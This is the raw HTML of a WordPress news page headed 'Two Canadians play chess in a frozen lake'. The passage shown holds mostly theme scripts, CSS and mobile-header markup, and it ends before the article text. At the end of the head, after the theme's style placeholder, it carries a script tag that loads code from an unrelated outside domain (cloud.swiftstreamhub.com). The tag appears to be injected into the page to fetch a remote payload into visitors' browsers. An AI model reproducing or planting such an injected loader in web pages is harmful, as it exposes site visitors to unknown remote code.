

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znan.org/two-canadians-play-chess-in-a-frozen-lake/
body_size: 25266
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Two Canadians play chess in a frozen lake | Znan</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://znan.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Feed" href="https://znan.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Comments Feed" href="https://znan.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/znan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://znan.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://znan.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CJosefin+Sans%3A600%2C400%7CCormorant+Garamond%3A400%7CHeebo%3A500&#038;display=swap&#038;ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://znan.org/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://znan.org/wp-json/" /><link rel="alternate" type="application/json" href="https://znan.org/wp-json/wp/v2/posts/6047" /><link rel="canonical" href="https://znan.org/two-canadians-play-chess-in-a-frozen-lake/" />
<link rel='shortlink' href='https://znan.org/?p=6047' />
<link rel="alternate" type="application/json+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2Ftwo-canadians-play-chess-in-a-frozen-lake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2Ftwo-canadians-play-chess-in-a-frozen-lake%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2edbfcc287","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"2edbfcc287","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"2edbfcc287","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3083};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/znan.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/znan.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d5af4fb2f3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-180x180.png" />
<meta name="msapplication-TileImage" content="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-6047 single-format-standard two-canadians-play-chess-in-a-frozen-lake global-block-template-1 tdb_template_3083 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3096"><a href="https://znan.org/category/latest-news/">LATEST NEWS</a></li>
<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3097"><a href="https://znan.org/category/home/">HOME NEWS</a></li>
<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="https://znan.org/category/midle-east/">MIDLE EAST</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3099"><a href="https://znan.org/category/sports/">SPORTS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://znan.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:15px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
}
}
</style></div><style>
.tdi_3_rand_style{
background-color:#ffffff !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#e5e5e5 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #ff787e;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #ff787e;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-block-inner{
                    text-align: right;
                }.tdi_8 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_8 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_8 .tdb-header-search-button-mob svg,
                .tdi_8 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_8 .tdb-header-search-button-mob:hover{
                    color: #ff787e;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_9{
padding-left:28px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
